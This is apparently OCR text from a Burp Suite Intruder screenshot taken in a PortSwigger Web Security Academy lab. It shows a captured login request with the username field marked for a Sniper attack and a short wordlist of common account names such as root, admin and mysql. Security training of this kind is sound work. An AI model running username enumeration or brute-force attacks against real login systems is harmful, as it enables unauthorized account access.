 1
2
3
4
5:33
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=test
Search
1 highlight
1 payload position
Length: 1000
Event log (33) All issues
Memory: 186.1MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 52
Request count: 52
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carios
root
admin
the
test
gin
guest
info
adm
mysql
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings